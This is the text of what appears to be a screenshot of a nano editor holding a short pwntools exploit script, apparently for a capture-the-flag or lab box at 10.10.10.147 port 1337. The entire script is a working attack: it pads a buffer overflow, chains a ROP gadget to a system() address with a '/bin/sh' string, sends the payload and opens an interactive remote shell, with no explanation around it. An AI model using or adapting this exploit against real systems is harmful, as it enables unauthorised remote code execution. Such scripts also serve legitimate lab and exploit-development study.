 GNU nano 7.2
from pwn import *
context(os="linux", arch="amd64")
GADGET = p64(0x401204) # R12 -> R13 -> R14 -> R15 -> RET
SYSTEM = p64(0x401040)
TEST_F = p64(0x401152)
spawn  = b'/bin/sh\x00'
pay = b'A'*(120-len(spawn))
payload = pay + spawn + GADGET + p64(0) + SYSTEM + p64(0) + p64(0) + TEST_F
p = remote("10.10.10.147", 1337)
p.recvline()
p.sendline(payload)
p.interactive()